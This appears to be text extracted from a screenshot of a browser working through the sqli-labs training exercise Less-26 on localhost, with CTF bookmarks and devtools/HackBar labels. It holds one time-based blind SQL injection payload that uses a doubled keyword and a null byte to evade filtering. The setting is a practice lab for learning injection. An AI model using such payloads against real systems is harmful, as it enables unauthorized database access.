 localhost/sqli-labs-master/Less-26/?id=1'anandd(if(length(database())>1,sleep(5),0));%00
TF - 题目列表 CTF站点导航 | 猫捉鱼铃 CTF在线工具-CTF工... 题目列表 - 洛谷 SQL Injections BUUCTF在线评测 MaybeCTF
Welcome Dhakkan
SQLI DUMB SERIES-26
All Your Spaces
and
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用
域名 文件 发起者 类型 传输
localhost favicon.ico FaviconLoader.jsm:184 (img) html 已缓存